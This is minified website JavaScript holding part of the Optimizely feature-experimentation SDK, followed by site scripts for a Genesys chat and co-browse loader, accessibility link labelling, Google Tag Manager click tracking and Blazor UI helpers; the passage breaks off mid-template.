null==n||n.error("11",e),null;return r.variableKeyMap[i]||(null==n||n.error("67",i,e),null)}(s,t,e,this.logger);if(!l)return null;if(i&&l.type!==i)return null===(o=this.logger)||void 0===o||o.warn("68",i,l.type),null;const u=this.createInternalUserContext(n,r),c=this.decisionService.getVariationForFeature(s,a,u).result,h=It(c),d=this.getFeatureVariableValueFromVariation(t,h,c.variation,l,n);let p={};return c.decisionSource===$.FEATURE_TEST&&null!==c.experiment&&null!==c.variation&&(p={experimentKey:c.experiment.key,variationKey:c.variation.key}),this.notificationCenter.sendNotifications(ce.DECISION,{type:ue.FEATURE_VARIABLE,userId:n,attributes:r||{},decisionInfo:{featureKey:t,featureEnabled:h,source:c.decisionSource,variableKey:e,variableValue:d,variableType:l.type,sourceInfo:p}}),d}getFeatureVariableValueFromVariation(t,e,i,n,r){var o,s,a,l;const u=this.getProjectConfig();if(!u)return null;let c=n.defaultValue;if(null!==i){const l=function(t,e,i,n){if(!e||!i)return null;if(!t.variationVariableUsageMap.hasOwnProperty(i.id))return null==n||n.error("69",i.id),null;const r=t.variationVariableUsageMap[i.id][e.id];return r?r.value:null}(u,n,i,this.logger);null!==l?e?(c=l,null===(o=this.logger)||void 0===o||o.info("31",c,n.key,t)):null===(s=this.logger)||void 0===s||s.info("8",t,r,c):null===(a=this.logger)||void 0===a||a.info("35",n.key,i.key)}else null===(l=this.logger)||void 0===l||l.info("30",r,n.key,t);return function(t,e,i){let n;switch(e){case W:"true"!==t&&"false"!==t?(null==i||i.error("52",t,e),n=null):n="true"===t;break;case G:n=parseInt(t,10),isNaN(n)&&(null==i||i.error("52",t,e),n=null);break;case Y:n=parseFloat(t),isNaN(n)&&(null==i||i.error("52",t,e),n=null);break;case J:try{n=JSON.parse(t)}catch(r){null==i||i.error("52",t,e),n=null}break;default:n=t}return n}(c,n.type,this.logger)}getFeatureVariableBoolean(t,e,i,n){try{return this.getProjectConfig()?this.getFeatureVariableForType(t,e,W,i,n):(this.errorReporter.report("34","getFeatureVariableBoolean"),null)}catch(t){return this.errorReporter.report(t),null}}getFeatureVariableDouble(t,e,i,n){try{return this.getProjectConfig()?this.getFeatureVariableForType(t,e,Y,i,n):(this.errorReporter.report("34","getFeatureVariableDouble"),null)}catch(t){return this.errorReporter.report(t),null}}getFeatureVariableInteger(t,e,i,n){try{return this.getProjectConfig()?this.getFeatureVariableForType(t,e,G,i,n):(this.errorReporter.report("34","getFeatureVariableInteger"),null)}catch(t){return this.errorReporter.report(t),null}}getFeatureVariableString(t,e,i,n){try{return this.getProjectConfig()?this.getFeatureVariableForType(t,e,K,i,n):(this.errorReporter.report("34","getFeatureVariableString"),null)}catch(t){return this.errorReporter.report(t),null}}getFeatureVariableJSON(t,e,i,n){try{return this.getProjectConfig()?this.getFeatureVariableForType(t,e,J,i,n):(this.errorReporter.report("34","getFeatureVariableJSON"),null)}catch(t){return this.errorReporter.report(t),null}}getAllFeatureVariables(t,e,i){try{const n=this.getProjectConfig();if(!n)return this.errorReporter.report("34","getAllFeatureVariables"),null;if(!this.validateInputs({feature_key:t,user_id:e},i))return null;const r=st(n,t,this.logger);if(!r)return null;const o=this.createInternalUserContext(e,i),s=this.decisionService.getVariationForFeature(n,r,o).result,a=It(s),l={};r.variables.forEach((i=>{l[i.key]=this.getFeatureVariableValueFromVariation(t,a,s.variation,i,e)}));let u={};return s.decisionSource===$.FEATURE_TEST&&null!==s.experiment&&null!==s.variation&&(u={experimentKey:s.experiment.key,variationKey:s.variation.key}),this.notificationCenter.sendNotifications(ce.DECISION,{type:ue.ALL_FEATURE_VARIABLES,userId:e,attributes:i||{},decisionInfo:{featureKey:t,featureEnabled:a,source:s.decisionSource,variableValues:l,sourceInfo:u}}),l}catch(t){return this.errorReporter.report(t),null}}getOptimizelyConfig(){try{return this.getProjectConfig()&&this.projectConfigManager.getOptimizelyConfig()||null}catch(t){return this.errorReporter.report(t),null}}close(){return this.stop(),this.onTerminated()}stop(){var t,e;this.isDone()||(this.isRunning()||this.startPromise.reject(new Error(m("%s stopped before running","Client"))),this.state=ct.Stopping,this.projectConfigManager.stop(),null===(t=this.eventProcessor)||void 0===t||t.stop(),null===(e=this.odpManager)||void 0===e||e.stop(),this.notificationCenter.clearAllNotificationListeners(),this.cleanupTasks.forEach((t=>t())),Promise.all([this.projectConfigManager.onTerminated(),this.eventProcessor?this.eventProcessor.onTerminated():Promise.resolve(),this.odpManager?this.odpManager.onTerminated():Promise.resolve()]).then((()=>{this.state=ct.Terminated,this.stopPromise.resolve()})).catch((t=>{this.errorReporter.report(t),this.state=ct.Failed,this.stopPromise.reject(t)})))}onReady(t){let e;"object"==typeof t&&null!==t&&void 0!==t.timeout&&(e=t.timeout),u(e)||(e=3e4);const i=ut(),n=this.nextCleanupTaskId++,r=setTimeout((()=>{this.cleanupTasks.delete(n),i.reject(new Error(m("onReady timeout expired after %s ms",e)))}),e);return this.cleanupTasks.set(n,(()=>{clearTimeout(r),i.reject(new Error("Instance closed"))})),Promise.race([this.onRunning().then((()=>{clearTimeout(r),this.cleanupTasks.delete(n)})),i])}createUserContext(t,e){var i;const n=null!=t?t:null===(i=this.vuidManager)||void 0===i?void 0:i.getVuid();if(void 0===n||!this.validateInputs({user_id:n}))throw new Error("Invalid identifier");if(!this.validateInputs({},e))throw new Error("Invalid attributes");const r=new ge({optimizely:this,userId:n,attributes:e});return this.onRunning().then((()=>{this.odpManager&&this.isOdpIntegrated()&&this.odpManager.identifyUser(n)})).catch((()=>{})),r}createInternalUserContext(t,e){return new ge({optimizely:this,userId:t,attributes:e})}decide(t,e,i=[]){return this.getProjectConfig()?this.decideForKeys(t,[e],i,!0)[e]:(this.errorReporter.report("34","decide"),me(e,t,[X]))}decideAsync(t,e,i=[]){return ft(this,void 0,void 0,(function*(){return this.getProjectConfig()?(yield this.decideForKeysAsync(t,[e],i,!0))[e]:(this.errorReporter.report("34","decide"),me(e,t,[X]))}))}getAllDecideOptions(e){var i;const n=Object.assign({},this.defaultDecideOptions);return Array.isArray(e)?e.forEach((e=>{var i;t.OptimizelyDecideOption[e]?n[e]=!0:null===(i=this.logger)||void 0===i||i.warn("62",e)})):null===(i=this.logger)||void 0===i||i.debug("10"),n}generateDecision(e,i,n,r,o,s){var a,l,u,c,h,d,p,f,g,_;const v=e.getUserId(),y=e.getAttributes(),b=s.featureKeyMap[i],w=n.decisionSource,x=null!==(l=null===(a=n.experiment)||void 0===a?void 0:a.key)&&void 0!==l?l:null,L=null!==(c=null===(u=n.experiment)||void 0===u?void 0:u.id)&&void 0!==c?c:null,T=null!==(d=null===(h=n.variation)||void 0===h?void 0:h.key)&&void 0!==d?d:null,E=null!==(f=null===(p=n.variation)||void 0===p?void 0:p.id)&&void 0!==f?f:null,C=It(n),S={};let k=!1;C?null===(g=this.logger)||void 0===g||g.info("6",i,v):null===(_=this.logger)||void 0===_||_.info("7",i,v),o[t.OptimizelyDecideOption.EXCLUDE_VARIABLES]||b.variables.forEach((t=>{S[t.key]=this.getFeatureVariableValueFromVariation(i,C,n.variation,t,v)})),!o[t.OptimizelyDecideOption.DISABLE_DECISION_EVENT]&&(w===$.FEATURE_TEST||w===$.ROLLOUT&&at(s))&&(this.sendImpressionEvent(n,i,v,C,y),k=!0);let M=[];o[t.OptimizelyDecideOption.INCLUDE_REASONS]&&(M=r.map((t=>m(t[0],...t.slice(1)))));const P={flagKey:i,enabled:C,variationKey:T,ruleKey:x,variables:S,reasons:M,decisionEventDispatched:k,experimentId:L,variationId:E};return this.notificationCenter.sendNotifications(ce.DECISION,{type:ue.FLAG,userId:v,attributes:y,decisionInfo:P}),{variationKey:T,enabled:C,variables:S,ruleKey:x,flagKey:i,userContext:e,reasons:M}}decideForKeys(t,e,i=[],n){return this.getDecisionForKeys("sync",t,e,i,n).get()}decideForKeysAsync(t,e,i=[],n){return this.getDecisionForKeys("async",t,e,i,n).get()}getDecisionForKeys(e,i,n,r=[],o){var s;const a={},l={},u={},c=this.getProjectConfig();if(!c)return this.errorReporter.report("34","decideForKeys"),He.of(e,a);if(0===n.length)return He.of(e,a);const h=this.getAllDecideOptions(r);o&&delete h[t.OptimizelyDecideOption.ENABLED_FLAGS_ONLY];const d=[];for(const t of n){const e=c.featureKeyMap[t];e?d.push(e):(null===(s=this.logger)||void 0===s||s.error("11",t),a[t]=me(t,i,[m('No flag was found for key "%s".',t)]))}return this.decisionService.resolveVariationsForFeatureList(e,c,d,i,h).then((n=>{for(let t=0;t<d.length;t++){const e=d[t].key,r=n[t];r.error?a[e]=me(e,i,r.reasons.map((t=>m(t[0],...t.slice(1))))):(l[e]=r.result,u[e]=r.reasons)}for(const e of d){const n=e.key;if(a[n])continue;const r=this.generateDecision(i,n,l[n],u[n],h,c);h[t.OptimizelyDecideOption.ENABLED_FLAGS_ONLY]&&!r.enabled||(a[n]=r)}return He.of(e,a)}))}decideAll(t,e=[]){const i=this.getProjectConfig();if(!i)return this.errorReporter.report("34","decideAll"),{};const n=Object.keys(i.featureKeyMap);return this.decideForKeys(t,n,e)}decideAllAsync(t,e=[]){return ft(this,void 0,void 0,(function*(){const i=this.getProjectConfig();if(!i)return this.errorReporter.report("34","decideAll"),{};const n=Object.keys(i.featureKeyMap);return this.decideForKeysAsync(t,n,e)}))}updateOdpSettings(){const t=this.getProjectConfig();t&&this.odpManager&&this.odpManager.updateConfig(t.odpIntegrationConfig)}sendOdpEvent(t,e,i,n){var r,o;if(this.odpManager)try{const r=new Yt(e||"",t,i,n);this.odpManager.sendEvent(r)}catch(t){null===(o=this.logger)||void 0===o||o.error("39",t)}else null===(r=this.logger)||void 0===r||r.error("40")}isOdpIntegrated(){var t,e,i;return null!==(i=null===(e=null===(t=this.getProjectConfig())||void 0===t?void 0:t.odpIntegrationConfig)||void 0===e?void 0:e.integrated)&&void 0!==i&&i}fetchQualifiedSegments(t,e){return ft(this,void 0,void 0,(function*(){return this.odpManager?yield this.odpManager.fetchQualifiedSegments(t,e):null}))}getVuid(){var t;if(this.vuidManager)return this.vuidManager.getVuid();null===(t=this.logger)||void 0===t||t.error("53")}}class Ve{constructor(t){this.requestHandler=t.requestHandler,this.retryConfig=t.retryConfig}fetchDecision(t,e,i,n){var r,o;return ft(this,void 0,void 0,(function*(){const s=m("https://prediction.cmab.optimizely.com/predict/%s",t),a=Object.keys(i).map((t=>({id:t,value:i[t],type:"custom_attribute"}))),l={instances:[{visitorId:e,experimentId:t,attributes:a,cmabUUID:n}]};return yield this.retryConfig?Pt((()=>this.doFetch(s,JSON.stringify(l))),null===(o=(r=this.retryConfig).backoffProvider)||void 0===o?void 0:o.call(r),this.retryConfig.maxRetries).result:this.doFetch(s,JSON.stringify(l))}))}doFetch(t,e){return ft(this,void 0,void 0,(function*(){const i=yield this.requestHandler.makeRequest(t,{"Content-Type":"application/json"},"POST",e).responsePromise;if(!mt(i.statusCode))return Promise.reject(new v("CMAB decision fetch failed with status: %s",i.statusCode));const n=JSON.parse(i.body);return this.validateResponse(n)?String(n.predictions[0].variation_id):Promise.reject(new v("Invalid CMAB fetch response"))}))}validateResponse(t){return t.predictions&&t.predictions.length>0&&t.predictions[0].variation_id}}class $e{constructor(t){this.cmabCache=t.cmabCache,this.cmabClient=t.cmabClient,this.logger=t.logger}getDecision(e,i,n,r){return ft(this,void 0,void 0,(function*(){const o=this.filterAttributes(e,i,n);if(r[t.OptimizelyDecideOption.IGNORE_CMAB_CACHE])return this.fetchDecision(n,i.getUserId(),o);r[t.OptimizelyDecideOption.RESET_CMAB_CACHE]&&this.cmabCache.reset();const s=this.getCacheKey(i.getUserId(),n);r[t.OptimizelyDecideOption.INVALIDATE_USER_CMAB_CACHE]&&this.cmabCache.remove(s);const a=yield this.cmabCache.lookup(s),l=JSON.stringify(o,Object.keys(o).sort()),u=String(_e.v3(l));if(a){if(a.attributesHash===u)return{variationId:a.variationId,cmabUuid:a.cmabUuid};this.cmabCache.remove(s)}const c=yield this.fetchDecision(n,i.getUserId(),o);return this.cmabCache.save(s,{attributesHash:u,variationId:c.variationId,cmabUuid:c.cmabUuid}),c}))}fetchDecision(t,e,i){return ft(this,void 0,void 0,(function*(){const n=a();return{variationId:yield this.cmabClient.fetchDecision(t,e,i,n),cmabUuid:n}}))}filterAttributes(t,e,i){const n={},r=e.getAttributes(),o=t.experimentIdMap[i];return o&&o.cmab?(o.cmab.attributeIds.forEach((e=>{const i=t.attributeIdMap[e];r.hasOwnProperty(i.key)&&(n[i.key]=r[i.key])})),n):n}getCacheKey(t,e){return`${t.length}-${t}-${e}`}}class We{constructor(t={}){var e;this.logger=t.logger,this.timeout=null!==(e=t.timeout)&&void 0!==e?e:6e4}makeRequest(t,e,i,n){const r=new XMLHttpRequest;return{responsePromise:new Promise(((o,s)=>{r.open(i,t,!0),this.setHeadersInXhr(e,r),r.onreadystatechange=()=>{if(r.readyState===XMLHttpRequest.DONE){if(0===r.status)return void s(new v("46"));const t=this.parseHeadersFromXhr(r),e={statusCode:r.status,body:r.responseText,headers:t};o(e)}},r.timeout=this.timeout,r.ontimeout=()=>{var t;null===(t=this.logger)||void 0===t||t.warn("47")},r.send(n)})),abort(){r.abort()}}}setHeadersInXhr(t,e){Object.keys(t).forEach((i=>{const n=t[i];"string"==typeof n&&e.setRequestHeader(i,n)}))}parseHeadersFromXhr(t){const e=t.getAllResponseHeaders();if(null===e)return{};const i=e.split("\r\n"),n={};return i.forEach((t=>{var e;try{const e=t.indexOf(": ");if(e>-1){const i=t.slice(0,e),r=t.slice(e+2);i&&r&&(n[i]=r)}}catch(i){null===(e=this.logger)||void 0===e||e.warn("54",t)}})),n}}const Ye=new class{constructor(t){this.requestHandler=t}dispatchEvent(t){return ft(this,void 0,void 0,(function*(){if("POST"!==t.httpVerb)return Promise.reject(new v("43"));const e=JSON.stringify(t.params);return this.requestHandler.makeRequest(t.url,{"content-type":"application/json"},"POST",e).responsePromise}))}}(new We);class Ge{constructor(){this.operation="sync"}set(t,e){localStorage.setItem(t,JSON.stringify(e))}get(t){const e=localStorage.getItem(t);return e?JSON.parse(e):void 0}remove(t){localStorage.removeItem(t)}clear(){localStorage.clear()}getKeys(){const t=[];for(let e=0;e<localStorage.length;e++){const i=localStorage.key(e);i&&t.push(i)}return t}getBatched(t){return t.map((t=>this.get(t)))}}const Ke=t=>t;class Je{constructor(t){this.vuidEnabled=!1,this.vuidCacheManager=t.vuidCacheManager,this.vuidEnabled=t.enableVuid||!1,this.vuidCache=t.vuidCache}getVuid(){return this.vuid}isVuidEnabled(){return this.vuidEnabled}initialize(){return ft(this,void 0,void 0,(function*(){this.vuidCacheManager.setCache(this.vuidCache),this.vuidEnabled?this.vuid=yield this.vuidCacheManager.load():yield this.vuidCacheManager.remove()}))}}const Xe=new class{constructor(t,e){this.vuidCacheKey="optimizely-vuid",this.waitPromise=Promise.resolve(),this.cache=t,this.logger=e}setCache(t){this.cache=t,this.vuid=void 0}setLogger(t){this.logger=t}serialize(t){return ft(this,void 0,void 0,(function*(){const e=this.waitPromise.then(t,t);return this.waitPromise=e.catch((()=>{})),e}))}remove(){return ft(this,void 0,void 0,(function*(){return this.serialize((()=>ft(this,void 0,void 0,(function*(){this.cache&&(this.vuid=void 0,yield this.cache.remove(this.vuidCacheKey))}))))}))}load(){return ft(this,void 0,void 0,(function*(){return this.vuid?this.vuid:this.serialize((()=>ft(this,void 0,void 0,(function*(){if(!this.cache)return;const t=yield this.cache.get(this.vuidCacheKey);if(t&&Gt(t))return this.vuid=t,this.vuid;const e=(()=>{const t="vuid_"+a().replace(/-/g,"");return t.length<=32?t:t.substring(0,32)})();return yield this.cache.set(this.vuidCacheKey,e),this.vuid=e,e}))))}))}};t.DEBUG=I,t.DECISION_NOTIFICATION_TYPES=ue,t.DECISION_SOURCES=$,t.ERROR=j,t.INFO=N,t.NOTIFICATION_TYPES=ce,t.WARN=R,t.clientEngine="javascript-sdk",t.createBatchEventProcessor=(t={})=>{const e=new Ge,i=new kt(e,"optly_event:",Ke,Ke);return Bt({eventDispatcher:t.eventDispatcher||Ye,closingEventDispatcher:t.closingEventDispatcher||(t.eventDispatcher?void 0:b),flushInterval:t.flushInterval,batchSize:t.batchSize,defaultFlushInterval:1e3,defaultBatchSize:10,retryOptions:{maxRetries:5},failedEventRetryInterval:2e4,eventStore:i})},t.createErrorNotifier=t=>((t=>{if(!t||"object"!=typeof t||"function"!=typeof t.handleError)throw new Error("Invalid error handler")})(t),{[H]:new F(t,k)}),t.createForwardingEventProcessor=(t=Ye)=>{return Ht((Ft(e=t),new Tt(e)));var e},t.createInstance=function(t){const e=(t=>{const{clientEngine:e,clientVersion:i,jsonSchemaValidator:n,userProfileService:r,userProfileServiceAsync:o,defaultDecideOptions:s,disposable:a,requestHandler:l}=t,u=(t=>{if(!t||"object"!=typeof t)throw new Error("Invalid config manager");if(!t[bt])throw new Error("Invalid config manager");return t[bt]})(t.projectConfigManager),c=(t=>{if(t&&"object"==typeof t)return t[zt]})(t.eventProcessor),h=(t=>{if(t&&"object"==typeof t)return t[se]})(t.odpManager),d=(t=>{if(t&&"object"==typeof t)return t[le]})(t.vuidManager),p=(t=>{if(t&&"object"==typeof t)return t[H]})(t.errorNotifier),f=(t=>{if(t&&"object"==typeof t)return t[z]})(t.logger),m=new Ve({requestHandler:l}),g=new $e({cmabClient:m,cmabCache:new Ut(1e3,18e5)});return new Ze({cmabService:g,clientEngine:e||"javascript-sdk",clientVersion:i||"6.0.0",jsonSchemaValidator:n,userProfileService:r,userProfileServiceAsync:o,defaultDecideOptions:s,disposable:a,logger:f,errorNotifier:p,projectConfigManager:u,eventProcessor:c,odpManager:h,vuidManager:d})})(Object.assign(Object.assign({},t),{requestHandler:new We}));if(e){const t="onpagehide"in window?"pagehide":"unload";window.addEventListener(t,(()=>{e.close()}))}return e},t.createLogger=t=>{const{level:e,infoResolver:i,errorResolver:n}=(t=>{if(!t||"object"!=typeof t||!t[D])throw new Error("Invalid level preset");return t[D]})(t.level);return t.logHandler&&(t=>{if("object"!=typeof t||"function"!=typeof t.log)throw new Error("Invalid log handler")})(t.logHandler),{[z]:new E({name:"Optimizely",level:e,infoMsgResolver:i,errorMsgResolver:n,logHandler:t.logHandler||new T})}},t.createOdpManager=(t={})=>{const e=new We({timeout:t.segmentsApiTimeout||1e4}),i=new We({timeout:t.eventApiTimeout||1e4});return(t=>({[se]:ae(t)}))(Object.assign(Object.assign({},t),{eventBatchSize:t.eventBatchSize||10,eventFlushInterval:t.eventFlushInterval||1e3,segmentRequestHandler:e,eventRequestHandler:i,eventRequestGenerator:Zt}))},t.createPollingProjectConfigManager=t=>{const e={autoUpdate:!1,requestHandler:new We};return i=Object.assign(Object.assign({},e),t),{[bt]:wt(i)};var i},t.createStaticProjectConfigManager=t=>({[bt]:new pt(t)}),t.createVuidManager=(t={})=>{return e=new Je({vuidCacheManager:Xe,vuidCache:t.vuidCache||new Ge,enableVuid:t.enableVuid}),{[le]:e};var e},t.eventDispatcher=Ye,t.getSendBeaconEventDispatcher=()=>b,Object.defineProperty(t,"__esModule",{value:!0})}));
!function(e,t,o,n,r){e._genesysJs=t,e[t]=e[t]||function(){(e[t].q=e[t].q||[]).push(arguments)},e[t].t=1*new Date,e[t].c={environment:"prod-usw2",deploymentId:"7b88a318-de2f-4c79-8f40-d313bd675314"},(r=document.createElement("script")).async=1,r.src="https://apps.usw2.pure.cloud/genesys-bootstrap/genesys.min.js",r.charset="utf-8",document.head.appendChild(r)}(window,"Genesys");var globals=globals||{},rs=rs||{};rs.views=rs.views||{},rs.models=rs.models||{},globals.media={default:"desktop",devices:{mobile:[0,575],tablet:[576,991],desktop:[992,1e4]}},document.addEventListener("input",(({target:e})=>{let t=e.classList.contains("form-control")&&e.classList.contains("segment")&&e.classList.contains("numeric");("email"===e.type||"tel"===e.type||t)&&(e.value=e.value.replace(/\s/g,"")),("tel"===e.type||t)&&(e.value=e.value.replace(/\D/g,""))})),window.location.origin||(window.location.origin=window.location.protocol+"//"+window.location.hostname+(window.location.port?":"+window.location.port:"")),globals.domain=window.location.origin,globals.protocol=window.location.protocol+"//",jQuery.expr[":"].icontains=(e,t,o)=>jQuery(e).text().toUpperCase().indexOf(o[3].toUpperCase())>=0,globals.defer=e=>{window.jQuery?e():setTimeout((function(){defer(e)}),50)},globals.customDateDropDown=globals.customDateDropDown||{},globals.isInViewport=function(e){const t=e.getBoundingClientRect();return t.top>=0&&t.left>=0&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&t.right<=(window.innerWidth||document.documentElement.clientWidth)},globals.listenToMedia=function(e){let t=globals.getCurrentMedia();const o=function(){var o=globals.getCurrentMedia();t!==o&&(t=o,e(t))};e&&$(window).on("resize.listenToMedia",o)},globals.getCurrentMedia=function(){"use strict";for(var e in globals.media.devices)if(t=window.innerWidth,o=globals.media.devices[e],t>=o[0]&&t<=o[1])return e;var t,o;return globals.media.default},globals.getNode=(e,t)=>(t||document).querySelector(e),globals.getNodes=(e,t)=>[].slice.call((t||document).querySelectorAll(e));class AriaLabelFixer{constructor(){this.promise=new Promise(((e,t)=>{this.resolve=e})),this.enqueueFix(null,"Fixed link on page."),this.resolve()}enqueueFix(e,t=""){this.promise.then((()=>{let o=this.addAriaLabelsToLinks(e);console.log(t," Count is ",o)}),(e=>{console.log(e)}))}getLinks(e){if(!e)return globals.getNodes("a");let t="string"==typeof e,o=t&&e.endsWith(" a");return t&&!o?globals.getNodes(`${e} a`):o?globals.getNodes(e):e.jquery&&1===e.length?globals.getNodes("a",e[0]):e}getHrefTextMap(){return this.hrefTextMap}tryUseAriaLabel({linkText:e,currentNode:t,index:o,arr:n}){let r=t.getAttribute("aria-label");return r?(n.splice(o),r):e}tryUseTitleAttribute({linkText:e,currentNode:t}){return e||t.title}tryUseTextContent({linkText:e,currentNode:t}){return e&&"title"!==e.toLowerCase()?e:t.textContent?.trim().replace(/[\n\r\s]+/g," ")}tryIfNullOrUndefined({linkText:e}){return e||""}buildHrefTextMap(e){return this.hrefTextMap=e?.reduce(((e,t)=>{let o=[this.tryUseAriaLabel,this.tryUseTitleAttribute,this.tryUseTextContent,this.tryIfNullOrUndefined],n=t.getAttribute("href")??"",r=o.reduce(((e,o,n,r)=>o({linkText:e,currentNode:t,index:n,arr:r})),e.get(n));return e.set(n,r),e}),this.hrefTextMap||new Map),this.hrefTextMap}addAriaLabelsToLinks(e){let t,o,n,r=this.getLinks(e),i=this.buildHrefTextMap(r),l=0;for(let e=0;e<r.length;e++)t=r[e],t.hasAttribute("aria-label")||(n=t.getAttribute("href"),o=i.get(n),o&&(r[e].setAttribute("aria-label",o),l+=1));return l}countLinksByHrefAndAriaLabel(){const e=document.querySelectorAll("a"),t={};for(const o of e){const e=o.href,n=o.getAttribute("aria-label");Object.prototype.hasOwnProperty.call(t,e)?Object.prototype.hasOwnProperty.call(t[e],n)||(t[e][n]=0):(t[e]={},t[e][n]=0),t[e][n]++}const o=Object.keys(t).sort(((e,t)=>e.localeCompare(t))),n=document.createElement("table");n.classList.add("link-table");const r=document.createElement("tr");r.innerHTML="<th>Href</th><th>Aria-Label</th><th>Count</th>",n.appendChild(r);let i="";for(const e of o){for(const[o,r]of Object.entries(t[e])){const t=e===i?"red":"black",l=document.createElement("tr");l.style.color=t,l.innerHTML=`<td>${e}</td><td>${o}</td><td>${r}</td>`,n.appendChild(l)}i=e}document.body.appendChild(n),console.log("Scroll the web page all the way to the bottom to see the summary.")}}globals.trackPhoneLinkClicks=()=>{document.querySelectorAll('a[href^="tel:"]').forEach((function(e){e.addEventListener("click",(t=>{Object.prototype.hasOwnProperty.call(window,"dataLayer")&&dataLayer.push({event:"gtm.phoneClick",eventCategory:"Key engagement interactions",eventAction:"Phone number clicks ",eventLabel:e.href})}))}))},globals.trackEmailLinkClicks=()=>{document.querySelectorAll('a[href^="mailto:"]').forEach((function(e){e.addEventListener("click",(()=>{Object.prototype.hasOwnProperty.call(window,"dataLayer")&&dataLayer.push({event:"gtm.emailClick",eventCategory:"Key engagement interactions",eventAction:"Email link clicks",eventLabel:e.href})}))}))},globals.trackPrintClicks=e=>{Object.prototype.hasOwnProperty.call(window,"dataLayer")&&dataLayer.push({event:"gtm.print",eventCategory:"Key engagement interactions",eventAction:"Print",eventLabel:`print-${e}`}),window.print()},globals.addGoogleTagManagerEvents=()=>{globals.trackPhoneLinkClicks(),globals.trackEmailLinkClicks()},window.addEventListener("DOMContentLoaded",(function(){globals.ariaLabelFixer=new AriaLabelFixer,globals.addGoogleTagManagerEvents();const{createPollingProjectConfigManager:e}=window.optimizelySdk,t=e({sdkKey:window.featureExperimentation_sdkKey});window.optiFeatureEx=window.optimizelySdk.createInstance({projectConfigManager:t})})),document.addEventListener("keydown",(function(e){if("/"===e.key&&"INPUT"!==document.activeElement.tagName&&"TEXTAREA"!==document.activeElement.tagName&&!document.activeElement.isContentEditable){e.preventDefault();const t=document.querySelector(".sb-search-input");t&&t.focus()}"Enter"===e.key&&document.activeElement&&document.activeElement.classList.contains("dropdown-item")&&document.activeElement.click()})),document.addEventListener("click",(function(e){(e.target.closest(".share-button")||e.target.closest(".share-icon"))&&"undefined"!=typeof blazorHelpers&&blazorHelpers.openShareModal&&blazorHelpers.openShareModal()})),function(e){"use strict";const{listenToMedia:t,getCurrentMedia:o}=globals;let n=null;function r(){n=$(".component-sidebar-menu");!!n.length&&(t(i),i(),$(".ssm-list-header-mobile").on("click",(function(e){e.preventDefault(),n.toggleClass("open-mobile-menu")})),$(".ssm-list-item:not(.ssm-list-header-mobile)").on("click",(function(e){$(".ssm-list-item").removeClass("selected"),$(e.currentTarget).addClass("selected"),"mobile"===o()&&n.toggleClass("open-mobile-menu").find(".ssm-mobile-text").text($(e.currentTarget).text())})))}function i(){if("mobile"===o())!function(){const e=$(".ssm-list-header-mobile .ssm-mobile-text"),t=$(".ssm-list-item.selected");t.text()&&e.text(t.text())}(),n.parents(".sidebar").find(".component-button").length&&n.addClass("donate-mobile")}$((()=>{r()}))}(),function(e){"use strict";window.blazorHelpers=window.blazorHelpers||{},window.blazorComponents=window.blazorComponents||{},window.blazorExperiments=window.blazorExperiments||{},window.addEventListener("load",(e=>{for(let e of document.querySelectorAll(".splide:not(.is-initialized)"))blazorHelpers.initializeSplide(e,null,e.dataset.width);let t=document.querySelectorAll(".js-open-blazor-cobrowse-modal");for(let e of t)e.addEventListener("click",(()=>{blazorHelpers.openCobrowseModal()})),e.addEventListener("keydown",(e=>{"Enter"===e.key&&(e.preventDefault(),blazorHelpers.openCobrowseModal())}))})),blazorHelpers.addBlazorComponentReference=function(e,t){blazorComponents[e]=t},blazorHelpers.openCobrowseModal=function(){if(window.blazorComponents){let e=window.blazorComponents["blazor-genesys-cobrowse-modal"];e&&e.invokeMethodAsync("OpenModal")}},blazorHelpers.startCoBrowse=function(e,t,o,n){Genesys("command","CobrowseService.acceptSession",{joinCode:e},(()=>{console.log("Co-browse session successfully accepted"),t.invokeMethodAsync(o)}),(e=>{console.log("could not accept Co-browse session, error code: ",e.code),t.invokeMethodAsync(n,e.code)}))},blazorHelpers.addBlazorExperiment=function(e,t){e in window.blazorExperiments||(window.blazorExperiments[e]={state:!1,components:[]});const o=window.blazorExperiments[e];return o.state&&t.invokeMethodAsync("FireExperiment",!0),o.components.push(t),o.state},blazorHelpers.activateExperiment=function(e,t){if(!(e in window.blazorExperiments))return void(window.blazorExperiments[e]={state:t,components:[]});const o=window.blazorExperiments[e];o.state=t,o.components.forEach((e=>{e.invokeMethodAsync("FireExperiment",t)}))},blazorHelpers.openGlobalActivityLevelModal=async function(){if(window.blazorComponents.globalActivityLevelModal)window.blazorComponents.globalActivityLevelModal.setParameters({});else{var e=document.createElement("div");document.querySelector("body").appendChild(e),window.blazorComponents.globalActivityLevelModal=await Blazor.rootComponents.add(e,"globalActivityLevelModal",{})}},blazorHelpers.openShareModal=async function(e){if(window.blazorComponents.shareModal)window.blazorComponents.shareModal.setParameters(e);else{var t=document.createElement("div");document.querySelector("body").appendChild(t),window.blazorComponents.shareModal=await Blazor.rootComponents.add(t,"shareModal",e||{})}},blazorHelpers.setWindowTitle=function(e){document.title=e},blazorHelpers.pushToDataLayer=function(e,t){Object.prototype.hasOwnProperty.call(window,"dataLayer")&&(t&&(console.log("clear ecommerce"),dataLayer.push({ecommerce:null})),console.log(e),dataLayer.push(e))},blazorHelpers.idioGoalTracking=function(){window._iaq&&(_iaq.push(["goal","enrollment"]),_iaq.push(["track","convert"]))},window.originalScrollTo=window.scrollTo,window.scrollTo=void 0,blazorHelpers.scrollToTop=function(){document.documentElement.style.scrollBehavior="auto",document.documentElement.scrollTop=0,document.body.scrollTop=0,document.documentElement.style.scrollBehavior=""},blazorHelpers.scrollTo=function(e,t){if(e){var o=document.querySelector(e);if(o){const e=o.getBoundingClientRect().top+window.pageYOffset+t;window.originalScrollTo({top:e,behavior:"auto"})}}},blazorHelpers.scrollToInnerElement=function(e,t){setTimeout((function(){if(e&&t){var o=document.querySelector(e),n=document.querySelector(t);o&&n&&o.scrollTo({top:n.offsetTop,behavior:"smooth"})}}),500)},blazorHelpers.scrolledPast=function(e,t){new IntersectionObserver((t=>{e.invokeMethodAsync("OnIntersection")})).observe(document.querySelector(t))},blazorHelpers.scrollIntersection=function(e,t){new IntersectionObserver(((t,o)=>{t.forEach((t=>{t.isIntersecting?e.invokeMethodAsync("OnIntersectionStart"):e.invokeMethodAsync("OnIntersectionEnd")}))}),{threshold:[0]}).observe(document.querySelector(t))},blazorHelpers.getHtmlFromSelector=function(e){try{return document.querySelector(e).innerHTML}catch{return""}},blazorHelpers.focusOn=function(e){e.focus()},blazorHelpers.initializeTooltip=function(e){let t="mobile"===globals.getCurrentMedia();new bootstrap.Tooltip(e,{template:`<div class="tooltip tooltip__label 